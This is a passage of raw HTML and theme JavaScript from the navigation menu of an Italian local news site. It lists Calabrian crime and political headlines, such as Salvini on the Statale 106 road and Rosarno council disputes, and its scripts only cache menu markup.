                <div class="td-module-thumb"><a href="https://www.zmedia.it/colpito-al-volto-con-un-bicchiere-e-preso-a-calci-scattano-due-dacur/"  rel="bookmark" class="td-image-wrap " title="Colpito al volto con un bicchiere e preso a calci: scattano due DACUR" ><img class="entry-thumb" src="[data-uri]" alt="Polizia di Stato - Volante" title="Colpito al volto con un bicchiere e preso a calci: scattano due DACUR" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-18_133508980-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colpito-al-volto-con-un-bicchiere-e-preso-a-calci-scattano-due-dacur/"  rel="bookmark" title="Colpito al volto con un bicchiere e preso a calci: scattano due DACUR">Colpito al volto con un bicchiere e preso a calci: scattano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/aggressione-a-un-ragazzo-a-taurianova-la-ferma-condanna-del-sindaco-roy-biasi/"  rel="bookmark" class="td-image-wrap " title="Aggressione a un ragazzo a Taurianova, la ferma condanna del sindaco Roy Biasi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Aggressione a un ragazzo a Taurianova, la ferma condanna del sindaco Roy Biasi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/roy-biasi-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/aggressione-a-un-ragazzo-a-taurianova-la-ferma-condanna-del-sindaco-roy-biasi/"  rel="bookmark" title="Aggressione a un ragazzo a Taurianova, la ferma condanna del sindaco Roy Biasi">Aggressione a un ragazzo a Taurianova, la ferma condanna del sindaco&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/scarichi-illeciti-nei-frantoi-forestali-scoprono-due-impianti-irregolari/"  rel="bookmark" class="td-image-wrap " title="Scarichi illeciti nei frantoi: Forestali scoprono due impianti irregolari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scarichi illeciti nei frantoi: Forestali scoprono due impianti irregolari" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/sequestri-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/scarichi-illeciti-nei-frantoi-forestali-scoprono-due-impianti-irregolari/"  rel="bookmark" title="Scarichi illeciti nei frantoi: Forestali scoprono due impianti irregolari">Scarichi illeciti nei frantoi: Forestali scoprono due impianti irregolari</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2626";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "657";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/salvini-statale-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria\/\"  rel=\"bookmark\" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\">Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\">Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\">Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sanita-in-calabria-la-svolta-dellintelligenza-artificiale-giannetta-propone-soluzioni-contro-le-liste-dattesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sanit\u00e0 in Calabria, la svolta dell\u2019Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d\u2019attesa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Domenico Giannetta\" title=\"Sanit\u00e0 in Calabria, la svolta dell\u2019Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d\u2019attesa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-01_124025075-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/\" class=\"td-post-category\" >Politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sanita-in-calabria-la-svolta-dellintelligenza-artificiale-giannetta-propone-soluzioni-contro-le-liste-dattesa\/\"  rel=\"bookmark\" title=\"Sanit\u00e0 in Calabria, la svolta dell\u2019Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d\u2019attesa\">Sanit\u00e0 in Calabria, la svolta dell\u2019Intelligenza Artificiale: Giannetta propone soluzioni contro...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/salvini-statale-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria\/\"  rel=\"bookmark\" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\">Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\">Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\">Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-tra-inclusione-e-criticita-intervista-allassessore-arturo-lavorato\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/arturo-lavorato-assessore-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-tra-inclusione-e-criticita-intervista-allassessore-arturo-lavorato\/\"  rel=\"bookmark\" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\">Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente 